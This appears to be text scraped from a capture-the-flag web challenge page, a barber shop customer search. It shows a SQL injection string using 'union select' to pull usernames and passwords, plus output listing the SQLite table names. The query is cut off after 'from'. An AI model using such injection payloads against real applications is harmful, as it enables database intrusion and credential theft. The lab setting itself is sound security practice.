 Welcome, barber!
No flag for you! But you can check the list of customers!
Carlo' union select 1, username, password, 4 from
Search
Search result:
Name Surname Phone
Carlo Ricci +39 338 3456789
customers customers customers
sqlite_sequence sqlite_sequence sqlite_sequence
users users users